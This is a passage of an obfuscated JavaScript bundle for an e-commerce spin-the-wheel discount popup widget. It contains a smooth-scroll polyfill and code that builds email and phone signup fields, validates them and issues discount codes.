or:\x20inherit\x20!important;\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x20!important;\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200\x20!important;\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x2016px;\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20left;\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof\x20.wlo-popup-notification\x20.wlo-popup-notification-container\x20.wlo-popup-notification-content-wrapper\x20small\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-top:\x205px\x20!important;\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px\x20!important;\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200.8;\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof\x20.wlo-popup-notification\x20.wlo-popup-close\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x208px;\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x208px;\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2012px;\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2012px;\x20\x20\x20\x20\x20\x20\x20\x20\x20cursor:\x20pointer;\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x200.2s\x20ease-in-out;\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20rotate(45deg);\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200;\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof\x20.wlo-popup-notification\x20.wlo-popup-close::before\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20content:\x20\x22\x22;\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x202px;\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20gray;\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x205px;\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof\x20.wlo-popup-notification\x20.wlo-popup-close::after\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20content:\x20\x22\x22;\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x202px;\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20gray;\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x205px;\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof\x20.wlo-popup-notification:hover\x20.wlo-popup-close\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x201;\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(max-width:\x20500px)\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x20unset\x20!important\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof\x20.wlo-popup-notification\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-left:\x20auto;\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-right:\x20auto;\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20}</style>','Jaipur','cloneNode','split','BottomRight','color','emailValidation','fbwidgets'];(function(_0x160265,_0x43576b){var _0x1ca369=function(_0x84cf7d){while(--_0x84cf7d){_0x160265['push'](_0x160265['shift']());}};_0x1ca369(++_0x43576b);}(_0x4a41,0x156));var _0x329d=function(_0x160265,_0x43576b){_0x160265=_0x160265-0x0;var _0x1ca369=_0x4a41[_0x160265];return _0x1ca369;};!function e(_0x48c945,_0x28c706,_0x3d0152){function _0x26dc3e(_0x7be434,_0x2e80bd){if(!_0x28c706[_0x7be434]){if(!_0x48c945[_0x7be434]){var _0x118f8d=_0x329d('0x29d')==typeof require&&require;if(!_0x2e80bd&&_0x118f8d)return _0x118f8d(_0x7be434,!0x0);if(_0x2e9b48)return _0x2e9b48(_0x7be434,!0x0);var _0x1145ce=new Error(_0x329d('0x3bb')+_0x7be434+'\x27');throw _0x1145ce[_0x329d('0xf3')]='MODULE_NOT_FOUND',_0x1145ce;}var _0x27ef35=_0x28c706[_0x7be434]={'exports':{}};_0x48c945[_0x7be434][0x0][_0x329d('0x399')](_0x27ef35[_0x329d('0xc0')],function(_0x4cb5b1){return _0x26dc3e(_0x48c945[_0x7be434][0x1][_0x4cb5b1]||_0x4cb5b1);},_0x27ef35,_0x27ef35[_0x329d('0xc0')],e,_0x48c945,_0x28c706,_0x3d0152);}return _0x28c706[_0x7be434]['exports'];}for(var _0x2e9b48='function'==typeof require&&require,_0x2d5de5=0x0;_0x2d5de5<_0x3d0152['length'];_0x2d5de5++)_0x26dc3e(_0x3d0152[_0x2d5de5]);return _0x26dc3e;}({1:[function(_0x5f1ac8,_0x96e1d4,_0x34b087){!function(){'use strict';function _0x490519(){var _0x33bc04=window,_0x7b49e0=document;if(!(_0x329d('0x272')in _0x7b49e0['documentElement'][_0x329d('0x157')])||!0x0===_0x33bc04[_0x329d('0x1aa')]){var _0x3f7922,_0x2bec5d=_0x33bc04[_0x329d('0xd0')]||_0x33bc04[_0x329d('0x214')],_0xa94e13={'scroll':_0x33bc04[_0x329d('0x33')]||_0x33bc04[_0x329d('0x301')],'scrollBy':_0x33bc04[_0x329d('0x1c1')],'elementScroll':_0x2bec5d[_0x329d('0x238')][_0x329d('0x33')]||_0x295e7d,'scrollIntoView':_0x2bec5d[_0x329d('0x238')][_0x329d('0xe4')]},_0x59291b=_0x33bc04['performance']&&_0x33bc04[_0x329d('0x3a5')][_0x329d('0x329')]?_0x33bc04['performance'][_0x329d('0x329')]['bind'](_0x33bc04['performance']):Date[_0x329d('0x329')],_0x55faab=(_0x3f7922=_0x33bc04[_0x329d('0x35')][_0x329d('0x26b')],new RegExp([_0x329d('0x311'),'Trident/',_0x329d('0x398')][_0x329d('0x10')]('|'))[_0x329d('0x37e')](_0x3f7922)?0x1:0x0);_0x33bc04[_0x329d('0x33')]=_0x33bc04[_0x329d('0x301')]=function(){void 0x0!==arguments[0x0]&&(!0x0!==_0x18066c(arguments[0x0])?_0x5c6759['call'](_0x33bc04,_0x7b49e0[_0x329d('0x2e8')],void 0x0!==arguments[0x0][_0x329d('0x4f')]?~~arguments[0x0]['left']:_0x33bc04[_0x329d('0x1ae')]||_0x33bc04[_0x329d('0x1cb')],void 0x0!==arguments[0x0]['top']?~~arguments[0x0][_0x329d('0x2b3')]:_0x33bc04['scrollY']||_0x33bc04[_0x329d('0x6d')]):_0xa94e13[_0x329d('0x33')]['call'](_0x33bc04,void 0x0!==arguments[0x0]['left']?arguments[0x0][_0x329d('0x4f')]:'object'!=typeof arguments[0x0]?arguments[0x0]:_0x33bc04[_0x329d('0x1ae')]||_0x33bc04[_0x329d('0x1cb')],void 0x0!==arguments[0x0][_0x329d('0x2b3')]?arguments[0x0][_0x329d('0x2b3')]:void 0x0!==arguments[0x1]?arguments[0x1]:_0x33bc04[_0x329d('0x1f8')]||_0x33bc04[_0x329d('0x6d')]));},_0x33bc04[_0x329d('0x1c1')]=function(){void 0x0!==arguments[0x0]&&(_0x18066c(arguments[0x0])?_0xa94e13[_0x329d('0x1c1')][_0x329d('0x399')](_0x33bc04,void 0x0!==arguments[0x0][_0x329d('0x4f')]?arguments[0x0][_0x329d('0x4f')]:'object'!=typeof arguments[0x0]?arguments[0x0]:0x0,void 0x0!==arguments[0x0]['top']?arguments[0x0][_0x329d('0x2b3')]:void 0x0!==arguments[0x1]?arguments[0x1]:0x0):_0x5c6759[_0x329d('0x399')](_0x33bc04,_0x7b49e0[_0x329d('0x2e8')],~~arguments[0x0]['left']+(_0x33bc04['scrollX']||_0x33bc04['pageXOffset']),~~arguments[0x0][_0x329d('0x2b3')]+(_0x33bc04[_0x329d('0x1f8')]||_0x33bc04['pageYOffset'])));},_0x2bec5d[_0x329d('0x238')][_0x329d('0x33')]=_0x2bec5d['prototype'][_0x329d('0x301')]=function(){if(void 0x0!==arguments[0x0])if(!0x0!==_0x18066c(arguments[0x0])){var _0x24bece=arguments[0x0][_0x329d('0x4f')],_0x25f3a7=arguments[0x0]['top'];_0x5c6759[_0x329d('0x399')](this,this,void 0x0===_0x24bece?this[_0x329d('0x1f7')]:~~_0x24bece,void 0x0===_0x25f3a7?this[_0x329d('0x29e')]:~~_0x25f3a7);}else{if('number'==typeof arguments[0x0]&&void 0x0===arguments[0x1])throw new SyntaxError(_0x329d('0x3e4'));_0xa94e13['elementScroll']['call'](this,void 0x0!==arguments[0x0][_0x329d('0x4f')]?~~arguments[0x0][_0x329d('0x4f')]:_0x329d('0x19a')!=typeof arguments[0x0]?~~arguments[0x0]:this['scrollLeft'],void 0x0!==arguments[0x0][_0x329d('0x2b3')]?~~arguments[0x0][_0x329d('0x2b3')]:void 0x0!==arguments[0x1]?~~arguments[0x1]:this[_0x329d('0x29e')]);}},_0x2bec5d['prototype'][_0x329d('0x1c1')]=function(){void 0x0!==arguments[0x0]&&(!0x0!==_0x18066c(arguments[0x0])?this[_0x329d('0x33')]({'left':~~arguments[0x0][_0x329d('0x4f')]+this['scrollLeft'],'top':~~arguments[0x0][_0x329d('0x2b3')]+this['scrollTop'],'behavior':arguments[0x0][_0x329d('0xbb')]}):_0xa94e13[_0x329d('0x1a6')][_0x329d('0x399')](this,void 0x0!==arguments[0x0]['left']?~~arguments[0x0][_0x329d('0x4f')]+this[_0x329d('0x1f7')]:~~arguments[0x0]+this[_0x329d('0x1f7')],void 0x0!==arguments[0x0]['top']?~~arguments[0x0][_0x329d('0x2b3')]+this[_0x329d('0x29e')]:~~arguments[0x1]+this[_0x329d('0x29e')]));},_0x2bec5d['prototype']['scrollIntoView']=function(){if(!0x0!==_0x18066c(arguments[0x0])){var _0xf40d87=_0x54b803(this),_0x5c0fec=_0xf40d87['getBoundingClientRect'](),_0x1492b5=this[_0x329d('0x385')]();_0xf40d87!==_0x7b49e0['body']?(_0x5c6759['call'](this,_0xf40d87,_0xf40d87[_0x329d('0x1f7')]+_0x1492b5['left']-_0x5c0fec[_0x329d('0x4f')],_0xf40d87[_0x329d('0x29e')]+_0x1492b5[_0x329d('0x2b3')]-_0x5c0fec[_0x329d('0x2b3')]),'fixed'!==_0x33bc04['getComputedStyle'](_0xf40d87)[_0x329d('0x161')]&&_0x33bc04['scrollBy']({'left':_0x5c0fec[_0x329d('0x4f')],'top':_0x5c0fec['top'],'behavior':'smooth'})):_0x33bc04[_0x329d('0x1c1')]({'left':_0x1492b5[_0x329d('0x4f')],'top':_0x1492b5[_0x329d('0x2b3')],'behavior':_0x329d('0x377')});}else _0xa94e13[_0x329d('0xe4')][_0x329d('0x399')](this,void 0x0===arguments[0x0]||arguments[0x0]);};}function _0x295e7d(_0x1eabab,_0x27a684){this['scrollLeft']=_0x1eabab,this[_0x329d('0x29e')]=_0x27a684;}function _0x18066c(_0x320ceb){if(null===_0x320ceb||'object'!=typeof _0x320ceb||void 0x0===_0x320ceb[_0x329d('0xbb')]||'auto'===_0x320ceb['behavior']||'instant'===_0x320ceb[_0x329d('0xbb')])return!0x0;if(_0x329d('0x19a')==typeof _0x320ceb&&'smooth'===_0x320ceb[_0x329d('0xbb')])return!0x1;throw new TypeError(_0x329d('0x184')+_0x320ceb[_0x329d('0xbb')]+_0x329d('0x7a'));}function _0x4036e5(_0x1ad6ee,_0x2a5d37){return'Y'===_0x2a5d37?_0x1ad6ee[_0x329d('0x36b')]+_0x55faab<_0x1ad6ee['scrollHeight']:'X'===_0x2a5d37?_0x1ad6ee['clientWidth']+_0x55faab<_0x1ad6ee['scrollWidth']:void 0x0;}function _0x6d8155(_0x2c9fdd,_0x17f0ae){var _0x310f61=_0x33bc04[_0x329d('0x2d9')](_0x2c9fdd,null)['overflow'+_0x17f0ae];return _0x329d('0x1ca')===_0x310f61||_0x329d('0x33')===_0x310f61;}function _0x31e475(_0x493760){var _0x3b1784=_0x4036e5(_0x493760,'Y')&&_0x6d8155(_0x493760,'Y'),_0x54e563=_0x4036e5(_0x493760,'X')&&_0x6d8155(_0x493760,'X');return _0x3b1784||_0x54e563;}function _0x54b803(_0x4549dd){for(;_0x4549dd!==_0x7b49e0[_0x329d('0x2e8')]&&!0x1===_0x31e475(_0x4549dd);)_0x4549dd=_0x4549dd['parentNode']||_0x4549dd[_0x329d('0x355')];return _0x4549dd;}function _0x5cce14(_0x28ed64){var _0x1128bf,_0x19f0dc,_0x4c2caf,_0x4f7f2b,_0x334f41=(_0x59291b()-_0x28ed64['startTime'])/0x1d4;_0x4f7f2b=_0x334f41=_0x334f41>0x1?0x1:_0x334f41,_0x1128bf=0.5*(0x1-Math['cos'](Math['PI']*_0x4f7f2b)),_0x19f0dc=_0x28ed64[_0x329d('0x209')]+(_0x28ed64['x']-_0x28ed64[_0x329d('0x209')])*_0x1128bf,_0x4c2caf=_0x28ed64[_0x329d('0x32b')]+(_0x28ed64['y']-_0x28ed64[_0x329d('0x32b')])*_0x1128bf,_0x28ed64[_0x329d('0x51')][_0x329d('0x399')](_0x28ed64[_0x329d('0x337')],_0x19f0dc,_0x4c2caf),_0x19f0dc===_0x28ed64['x']&&_0x4c2caf===_0x28ed64['y']||_0x33bc04[_0x329d('0x345')](_0x5cce14[_0x329d('0x1b4')](_0x33bc04,_0x28ed64));}function _0x5c6759(_0x28044a,_0x5dcade,_0x5359a8){var _0x10def8,_0x424ada,_0xc3fd93,_0x1004a0,_0x1f727e=_0x59291b();_0x28044a===_0x7b49e0['body']?(_0x10def8=_0x33bc04,_0x424ada=_0x33bc04[_0x329d('0x1ae')]||_0x33bc04[_0x329d('0x1cb')],_0xc3fd93=_0x33bc04[_0x329d('0x1f8')]||_0x33bc04[_0x329d('0x6d')],_0x1004a0=_0xa94e13[_0x329d('0x33')]):(_0x10def8=_0x28044a,_0x424ada=_0x28044a[_0x329d('0x1f7')],_0xc3fd93=_0x28044a['scrollTop'],_0x1004a0=_0x295e7d),_0x5cce14({'scrollable':_0x10def8,'method':_0x1004a0,'startTime':_0x1f727e,'startX':_0x424ada,'startY':_0xc3fd93,'x':_0x5dcade,'y':_0x5359a8});}}_0x329d('0x19a')==typeof _0x34b087&&void 0x0!==_0x96e1d4?_0x96e1d4[_0x329d('0xc0')]={'polyfill':_0x490519}:_0x490519();}();},{}],2:[function(_0x313f2c,_0xaa7e38,_0x2c0a5c){'use strict';_0x2c0a5c[_0x329d('0x3d1')]=!0x0,_0x2c0a5c[_0x329d('0x2e6')]=void 0x0;var _0x197d03=_0x313f2c(_0x329d('0x3a9')),_0x468fc8=_0x313f2c(_0x329d('0x235')),_0x3bff32=_0x313f2c('./helpers/helpers'),_0x29d295=_0x313f2c(_0x329d('0x14f')),_0x287a81=_0x313f2c(_0x329d('0x18c')),_0x56c9b9=_0x313f2c(_0x329d('0x6e')),_0x38a18d=_0x313f2c('./templates/scarcityBar.template'),_0x187ec0=_0x313f2c(_0x329d('0xa5')),_0x3c259e=_0x313f2c(_0x329d('0x3c6')),_0x2e61da=_0x313f2c(_0x329d('0x1d')),_0x44afd3=_0x313f2c(_0x329d('0x3b5')),_0x456b4c=function(){function _0x370f21(_0x8f9c,_0x47d884){var _0x3dfd9c=this;this[_0x329d('0x6c')]=new _0x197d03[(_0x329d('0x149'))](),this[_0x329d('0x3')]=new _0x468fc8['default'](),this[_0x329d('0x32f')]=new _0x3bff32[(_0x329d('0x111'))](),this[_0x329d('0x21e')]=0x0,this[_0x329d('0x2c3')]=0x0,this[_0x329d('0xae')]=/Mobi/['test'](navigator[_0x329d('0x26b')]),this['iOS']=/iPad|iPhone|iPod/[_0x329d('0x37e')](navigator[_0x329d('0x26b')])&&!window[_0x329d('0x2cd')],this[_0x329d('0x380')]=[],this[_0x329d('0x389')]=!0x1,this[_0x329d('0x56')]=!0x1,this['appOpen']=!0x1,this[_0x329d('0x322')]=!0x1,this[_0x329d('0x285')]=!0x1,this['shopLoginCode']={'code':'','gid':''},this[_0x329d('0x35a')]='',this['scrollTop']=0x0,this['CDN_URL']=_0x329d('0x1de'),this[_0x329d('0xf0')]=function(_0x3ae604){var _0x3e947b,_0x439120,_0x564174,_0x9b0966,_0x390962=(null==_0x3ae604?void 0x0:_0x3ae604[_0x329d('0x2e1')])['id'],_0x3d5f04=_0x3dfd9c['helpers'][_0x329d('0x35f')](_0x390962,_0x3dfd9c[_0x329d('0x380')]);if(_0x3d5f04[_0x329d('0x3e2')]){var _0x4f17f8=_0x3d5f04[_0x329d('0x286')],_0x38bedc=_0x3dfd9c['helpers'][_0x329d('0x137')](_0x390962,_0x4f17f8['getElementsByTagName'](_0x329d('0x3de'))[0x0][_0x329d('0x34e')][_0x329d('0x8d')]());_0x38bedc?(null===(_0x3e947b=_0x4f17f8[_0x329d('0x30f')])||void 0x0===_0x3e947b||_0x3e947b[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x145')),null===(_0x439120=_0x4f17f8['firstElementChild'])||void 0x0===_0x439120||_0x439120[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x2'))):(null===(_0x564174=_0x4f17f8[_0x329d('0x30f')])||void 0x0===_0x564174||_0x564174['classList'][_0x329d('0x199')]('fail'),null===(_0x9b0966=_0x4f17f8[_0x329d('0x30f')])||void 0x0===_0x9b0966||_0x9b0966[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x145'))),_0x3dfd9c[_0x329d('0x32f')]['handlePulse'](_0x390962,_0x38bedc,_0x3dfd9c['customFieldElements']),_0x3dfd9c['helpers'][_0x329d('0x1b8')](_0x390962,_0x4f17f8,_0x3dfd9c['options']);}},this['onCheckChange']=function(_0x45af34){var _0x54dc74,_0x2b9f8c,_0x3948f2,_0x2acf54,_0x219b3c=(null==_0x45af34?void 0x0:_0x45af34[_0x329d('0x2e1')])['id'],_0x5a85fd=_0x3dfd9c[_0x329d('0x32f')][_0x329d('0x35f')](_0x219b3c,_0x3dfd9c[_0x329d('0x380')]);if(_0x5a85fd['required']){var _0x1d6888=_0x5a85fd['element'],_0x496708=_0x1d6888[_0x329d('0x129')](_0x329d('0x3de'))[0x0][_0x329d('0x388')];_0x496708?(null===(_0x54dc74=_0x1d6888[_0x329d('0x30f')])||void 0x0===_0x54dc74||_0x54dc74[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x388')),null===(_0x2b9f8c=_0x1d6888[_0x329d('0x30f')])||void 0x0===_0x2b9f8c||_0x2b9f8c[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x2'))):(null===(_0x3948f2=_0x1d6888[_0x329d('0x30f')])||void 0x0===_0x3948f2||_0x3948f2[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x2')),null===(_0x2acf54=_0x1d6888[_0x329d('0x30f')])||void 0x0===_0x2acf54||_0x2acf54[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x388'))),_0x3dfd9c[_0x329d('0x32f')][_0x329d('0x2c')](_0x219b3c,_0x496708,_0x3dfd9c[_0x329d('0x380')]);}},this['closeWheelioEvent']=function(_0x15580e){_0x15580e&&_0x15580e[_0x329d('0xcd')](),_0x3dfd9c[_0x329d('0xae')]&&(document['body'][_0x329d('0x16c')]['remove'](_0x329d('0x273')),document[_0x329d('0x143')][_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0xd2')),document['documentElement'][_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x273'))),_0x3dfd9c[_0x329d('0x56')]||_0x3dfd9c[_0x329d('0x322')]||_0x3dfd9c[_0x329d('0x285')]||(_0x3dfd9c[_0x329d('0xf8')]=!0x1,_0x3dfd9c[_0x329d('0x32f')]['handleEndAnimation'](_0x3dfd9c,_0x3dfd9c[_0x329d('0x192')][_0x329d('0x1a0')]),''===_0x3dfd9c[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0x15b')]&&''===_0x3dfd9c[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0x139')]&&_0x3dfd9c[_0x329d('0x35e')]());},this['GenerateDiscountCodeLwS']=function(){if(''!==_0x3dfd9c[_0x329d('0x2b2')]['code'])return _0x3dfd9c[_0x329d('0xff')]('.wlo-content\x20.wlo-before')['classList'][_0x329d('0x199')](_0x329d('0x354')),_0x3dfd9c[_0x329d('0xff')](_0x329d('0x1d2'))[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x354')),_0x3dfd9c['shopLoginCode'];var _0xa9e484=_0x3dfd9c['options']['slices'][_0x3dfd9c[_0x329d('0x162')]];return _0x3dfd9c[_0x329d('0x2b2')][_0x329d('0xf3')]=_0xa9e484[_0x329d('0xf3')],_0x3dfd9c['shopLoginCode'][_0x329d('0x33e')]=null!=_0xa9e484[_0x329d('0x302')]?_0x329d('0x1a2')['concat'](_0xa9e484[_0x329d('0x302')]):'',_0x3dfd9c[_0x329d('0x2b2')];},this[_0x329d('0x192')]=_0x8f9c,this[_0x329d('0x176')]=_0x47d884,_0x44afd3[_0x329d('0xcc')](),this['helpers'][_0x329d('0xf4')]=this[_0x329d('0x192')][_0x329d('0xf4')];}return _0x370f21[_0x329d('0x238')][_0x329d('0x2f4')]=function(_0x77e4c6){if(this[_0x329d('0x192')][_0x329d('0x376')][_0x329d('0x366')]>0xc){for(var _0x1bb1b8=[],_0x3d21cf=0x0;_0x3d21cf<0xc;_0x3d21cf++)_0x1bb1b8[_0x329d('0x240')](this[_0x329d('0x192')][_0x329d('0x376')][_0x3d21cf]);this['options'][_0x329d('0x376')]=_0x1bb1b8;}this['appContainer']=document[_0x329d('0x218')](_0x329d('0xdb')),this[_0x329d('0x8e')][_0x329d('0x342')]=_0x77e4c6,this[_0x329d('0x192')][_0x329d('0x227')][_0x329d('0x106')]['enabled']&&this['loginWithShopAddScript'](),this[_0x329d('0x1d0')](),this[_0x329d('0x192')][_0x329d('0x219')]||this[_0x329d('0x27d')](),this['setCouponContainer'](),this[_0x329d('0x11')](),this['setCustomBars'](),this['options']['triggers'][_0x329d('0x3d0')]&&''===this[_0x329d('0x32f')][_0x329d('0x1ee')](this[_0x329d('0x6c')]['CODEBAR_COOKIE_TIME'])&&this[_0x329d('0x2aa')](),''!==this['helpers'][_0x329d('0x1ee')](this[_0x329d('0x6c')][_0x329d('0x6f')])?this['showOnlyCodebar']():this[_0x329d('0x11d')](),this['helpers'][_0x329d('0xed')](this),this['setCloseFloatingButton'](),this[_0x329d('0x192')][_0x329d('0x35c')]&&(this[_0x329d('0xff')]('.wlo-holder')[_0x329d('0x16c')]['add'](_0x329d('0x123')),this[_0x329d('0xff')](_0x329d('0x2a3'))[_0x329d('0x16c')]['add']('wlo-right-to-left'),this['getHtmlElement']('.trigger-button-holder')['classList'][_0x329d('0x199')](_0x329d('0x123')),this[_0x329d('0xff')](_0x329d('0x12f'))['style']['setProperty'](_0x329d('0x276'),_0x329d('0x28d')),this[_0x329d('0xff')](_0x329d('0x32c'))[_0x329d('0x157')][_0x329d('0x1a')]('transform',_0x329d('0x28d'))),this['options'][_0x329d('0x23c')]&&this[_0x329d('0xff')]('.wlo-holder')[_0x329d('0x16c')][_0x329d('0x199')]('wlo-text-right-to-left');},_0x370f21['prototype'][_0x329d('0x27d')]=function(){var _0x31c406=this;null!=this['options'][_0x329d('0x264')]&&0x0!==this['options']['customFields']['length']||(this[_0x329d('0x192')][_0x329d('0x264')]=[{'id':_0x329d('0xf2'),'name':_0x329d('0x20e'),'required':!0x0,'main':!0x0,'value':'','type':'text'}]);var _0x95701=this;_0x95701[_0x329d('0x192')][_0x329d('0x264')][_0x329d('0x2f0')](function(_0x1c5f16,_0x4bf5f1){var _0x5bde67,_0x5dbcae,_0x158ab0;if(_0x329d('0x2ac')===_0x1c5f16[_0x329d('0x2ab')]){var _0x3e68e1=document['createElement'](_0x329d('0xdb'));_0x3e68e1[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x166'),_0x1c5f16['id']),_0x3e68e1[_0x329d('0x342')]=new _0x287a81[(_0x329d('0x149'))]()[_0x329d('0x3a')],_0x4bf5f1<=0x0&&(null===(_0x5bde67=_0x3e68e1[_0x329d('0x30f')])||void 0x0===_0x5bde67||_0x5bde67['classList'][_0x329d('0x199')](_0x329d('0xc1'))),null===(_0x5dbcae=_0x3e68e1[_0x329d('0x1e0')])||void 0x0===_0x5dbcae||_0x5dbcae[_0x329d('0xb')](_0x329d('0x2e0'),_0x95701['onInputFocusOut']),_0x3e68e1[_0x329d('0x129')]('label')[0x0][_0x329d('0x5f')][0x0][_0x329d('0x3dc')]=_0x1c5f16['name'];var _0x326ecd=_0x3e68e1[_0x329d('0x129')](_0x329d('0x3de'))[0x0];_0x326ecd[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x156')),_0x326ecd[_0x329d('0x15a')]('id',_0x329d('0x43')[_0x329d('0x5d')](_0x1c5f16['id'],_0x329d('0x291'))),_0x326ecd[_0x329d('0x18b')]=_0x1c5f16[_0x329d('0x160')],'email'===_0x1c5f16['id']?_0x326ecd['setAttribute']('type',_0x329d('0xf2')):_0x329d('0x37d')===_0x1c5f16['id']&&_0x326ecd[_0x329d('0x15a')]('type','tel'),_0x326ecd['name']=_0x1c5f16['id'],_0x326ecd[_0x329d('0x1bd')]=function(){_0x1c5f16[_0x329d('0x34e')]=_0x326ecd['value'];},_0x326ecd[_0x329d('0xb')](_0x329d('0xe0'),function(_0x1585e1){'Enter'===_0x1585e1[_0x329d('0x5c')]&&(_0x1585e1&&_0x1585e1[_0x329d('0xcd')](),_0x95701['SpinEvent'](_0x1585e1));}),_0x3e68e1[_0x329d('0x129')]('label')[0x0][_0x329d('0x15a')](_0x329d('0x279'),'wlo-'['concat'](_0x1c5f16['id'],_0x329d('0x291'))),null===(_0x158ab0=_0x95701['getElement'](_0x31c406['const'][_0x329d('0x356')]))||void 0x0===_0x158ab0||_0x158ab0[_0x329d('0x2ee')](_0x3e68e1),_0x95701['customFieldElements'][_0x329d('0x240')]({'id':'wlo-'[_0x329d('0x5d')](_0x1c5f16['id'],_0x329d('0x291')),'element':_0x3e68e1,'required':_0x1c5f16['required'],'main':_0x1c5f16['main']});}else _0x31c406['setInputCheckbox'](_0x1c5f16,_0x1c5f16['required'],!0x1);});var _0x551b8a=_0x95701[_0x329d('0x192')]['tos']['findIndex'](function(_0x8f966c){return _0x329d('0x25')===_0x8f966c[_0x329d('0x2ab')];});_0x551b8a>-0x1&&_0x95701['options'][_0x329d('0x2dc')][_0x329d('0x1f5')](this[_0x329d('0x192')][_0x329d('0x2dc')]['splice'](_0x551b8a,0x1)[0x0]),_0x95701[_0x329d('0x192')][_0x329d('0x2dc')][_0x329d('0x2f0')](function(_0x297e8e,_0x494446){_0x297e8e['enabled']&&_0x31c406[_0x329d('0x1a4')](_0x297e8e,_0x297e8e[_0x329d('0x3e2')],!0x0);});},_0x370f21['prototype'][_0x329d('0x2b')]=function(){var _0x286bd3,_0x5273c4,_0x4c2e9c=this,_0x12e139=document['createElement'](_0x329d('0xdb'));_0x12e139['classList'][_0x329d('0x199')]('wlo-code'),_0x12e139[_0x329d('0x342')]=new _0x287a81[(_0x329d('0x149'))]()['Template'];var _0x38a2ef=document[_0x329d('0x218')]('div');_0x38a2ef[_0x329d('0x16c')]['add'](_0x329d('0x370')),_0x38a2ef['innerHTML']=this[_0x329d('0x192')][_0x329d('0x270')][_0x329d('0x3c8')],_0x38a2ef[_0x329d('0xb')](_0x329d('0x74'),function(){var _0x39aeb3;_0x4c2e9c[_0x329d('0x32f')][_0x329d('0x3af')](_0x12e139[_0x329d('0x129')](_0x329d('0x3de'))[0x0])&&(null===(_0x39aeb3=_0x12e139[_0x329d('0x30f')])||void 0x0===_0x39aeb3||_0x39aeb3[_0x329d('0x16c')]['add'](_0x329d('0x145')));}),null===(_0x286bd3=_0x12e139['firstElementChild'])||void 0x0===_0x286bd3||_0x286bd3[_0x329d('0x2ee')](_0x38a2ef),_0x12e139[_0x329d('0x129')](_0x329d('0x254'))[0x0]['childNodes'][0x0][_0x329d('0x3dc')]=this[_0x329d('0x192')][_0x329d('0x270')][_0x329d('0x1ec')],_0x12e139['getElementsByTagName'](_0x329d('0x3de'))[0x0][_0x329d('0x34e')]=_0x329d('0xf7'),null===(_0x5273c4=_0x4c2e9c[_0x329d('0x141')]('.wlo-content\x20.wlo-after\x20#wlo-custom-fields'))||void 0x0===_0x5273c4||_0x5273c4[_0x329d('0x2ee')](_0x12e139);},_0x370f21[_0x329d('0x238')]['setInputCheckbox']=function(_0x276ef9,_0x2ba091,_0xd29e27){var 